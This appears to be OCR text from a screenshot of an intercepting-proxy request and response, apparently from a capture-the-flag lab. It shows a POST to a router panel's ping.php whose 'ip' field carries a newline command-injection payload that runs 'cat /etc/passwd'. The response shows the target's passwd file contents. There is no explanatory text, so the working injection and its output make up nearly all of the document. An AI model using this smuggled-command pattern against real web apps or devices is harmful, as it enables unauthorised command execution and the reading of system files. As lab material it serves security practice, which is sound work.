 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.10.231.238
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://10.10.231.238
10 Connection: keep-alive
11 Referer: http://10.10.231.238/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=%0a cat /etc/passwd&submit=
Response
Pretty Raw Hex Render
\n
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
41 cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false
43 avahi:x:115:121:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
44 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
45 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
46 nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
47 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
48 whoopsie:x:120:125::/nonexistent:/bin/false
49 colord:x:121:126:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
50 fwupd-refresh:x:122:127:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
51 geoclue:x:123:128::/var/lib/geoclue:/usr/sbin/nologin
52 pulse:x:124:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
53 gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
54 gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
55 sssd:x:127:132:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
56 ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
57 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
58 athena:x:1001:1001::/home/athena:/bin/bash
59 sshd:x:128:65534::/run/sshd:/usr/sbin/nologin
60 </pre>